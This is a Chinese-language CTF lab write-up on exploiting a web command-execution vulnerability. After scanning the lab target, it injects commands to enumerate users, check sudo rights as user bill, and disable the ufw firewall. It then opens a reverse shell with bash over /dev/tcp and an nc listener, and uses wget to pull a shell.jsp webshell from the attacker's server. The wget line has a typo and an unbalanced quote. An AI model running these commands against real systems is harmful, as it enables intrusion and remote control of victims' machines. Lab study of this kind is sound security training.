CTF—攻防练习之HTTP—命令执行漏洞

渗透环境:

主机:192.168.32.152

靶机:192.168.32.1

命令执行漏洞

命令执行漏洞概念:当应用需要调用一些外部程序去处理内容的情况下,就会用到一些执行系统命令的函数。如PHP中的system,exec,shell_exec等,当用户可以控制命令执行函数中的参数时,将可注入恶意系统命令到正常命令中,造成命令执行攻击。

漏洞成因:脚本语言优点是简洁,方便,但也伴随着一些问题,如速度慢,无法解除系统底层,如果我们开发的应用需要一些除去web的特殊功能时,就需要调用一些外部程序。

开始渗透:



nmap,nikto,dirb扫描,探测

发现开放的端口是8080,发现一个敏感文件

打开

、

、



发现输入会有回显,存在命令执行漏洞

我们就利用这个漏洞:

查看临时缓冲目录:ls -alh /tmp

查看home目录,挖掘用户信息 ls -alh /home/

查看具体用户的目录: ls -alh /home/用户名/



查看系统消息:uname -a

利用漏洞发现用户bill有可利用的价值

查看版本信息,发现ubuntu此版本可能存在一个防火墙

此时我们可以利用ssh执行root权限命令

使用ssh 用户名@localhost 通过ssh登录服务器不需要验证身份



查看bill用户 sudo命令的权限: ssh bill@localhost sudo -l



关闭防火墙: ssh bill@localhost sudo ufw disable

随后我们就可以上传反弹shell脚本

方法1.



利用命令执行靶机反弹shell:ssh bill@localhost sudo bash -i>& /dev/tcp/主机ip/4444 0>&1

启动监听:nc -nlvp 4444

方法2.

利用命令执行下载木马文件:

ssh bill@loaclhost sudo wget "http://ip:port/shell.jsp -O +根目录

开启python http服务器:python3 -m http.server

拿下靶场